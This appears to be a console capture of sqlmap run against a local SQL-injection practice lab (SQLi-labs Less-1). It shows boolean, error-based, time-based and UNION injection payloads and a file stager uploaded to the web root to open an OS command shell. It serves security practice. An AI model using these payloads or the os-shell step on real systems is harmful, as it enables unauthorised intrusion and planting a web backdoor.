 管理员: C:\Windows\system32
D:\soft\ONE-FOX集成工具箱_V8公开版_by狐狸\gui_scan\sqlmap>
D:\soft\ONE-FOX集成工具箱_V8公开版_by狐狸\gui_scan\sqlmap>python sqlmap.py -u "http://127.0.0.1/sqli/Less-1/?id=1"  --os-shell
        ___
|_ -| . [)]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume
no liability and are not responsible for any misuse or damage caused by this program
[14:08:36] [INFO] resuming back-end DBMS 'mysql'
[14:08:36] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Title: AND boolean-based blind - WHERE or HAVING clause
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: id=1' AND GTID_SUBSET(CONCAT(0x71706b7171,(SELECT (ELT(3000=3000,1))),0x7170767171),3000) AND 'WxYJ'='WxYJ
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 1599 FROM (SELECT(SLEEP(5)))SjPN) AND 'pcFy'='pcFy
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-1452' UNION ALL SELECT NULL,CONCAT(0x71706b7171,0x58424646566753456245686a50697165566b435175536a446e73564d744a634451414959516c7169,0x7170767171),NULL-- -
---
[14:08:36] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.9, Apache 2.4.39
back-end DBMS: MySQL >= 5.6
[14:08:36] [INFO] going to use a web backdoor for command prompt
[14:08:36] [INFO] fingerprinting the back-end DBMS operating system
[14:08:37] [INFO] the back-end DBMS operating system is Windows
which web application language does the web server support?
[1] ASP (default)
[2] ASPX
[3] JSP
[4] PHP
> 4
do you want sqlmap to further try to provoke the full path disclosure? [Y/n] y
[14:08:47] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('C:/xampp/htdocs/, C:/wamp/www/, C:/Inetpub/wwwroot/') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2
please provide a comma separate list of absolute directory paths: D:\phpstudy_pro\WWW
[14:09:11] [WARNING] unable to automatically parse any web server path
[14:09:11] [INFO] trying to upload the file stager on 'D:/phpstudy_pro/WWW/' via LIMIT 'LINES TERMINATED BY' method
[14:09:12] [WARNING] reflective value(s) found and filtering out
[14:09:13] [INFO] the file stager has been successfully uploaded on 'D:/phpstudy_pro/WWW/' - http://127.0.0.1:80/tmpuissj.php